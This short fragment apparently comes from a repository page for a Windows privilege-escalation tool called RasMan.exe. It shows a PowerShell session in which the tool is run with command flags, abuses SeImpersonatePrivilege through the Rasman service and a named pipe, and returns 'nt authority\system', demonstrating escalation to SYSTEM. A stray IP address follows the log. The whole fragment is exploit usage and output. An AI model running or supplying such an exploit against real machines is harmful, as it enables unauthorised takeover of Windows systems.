 PS C:\temp> ./RasMan.exe -i -m 1 -c whoami
./RasMan.exe -i -m 1 -c whoami
[+] Rasman service is running!
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe \pipe\072853c3-d04b-45df-b238-5fd915b57343 listening...
[+] CreateProcessAsUser() OK
nt authority\system
PS C:\temp>
192.168.212.248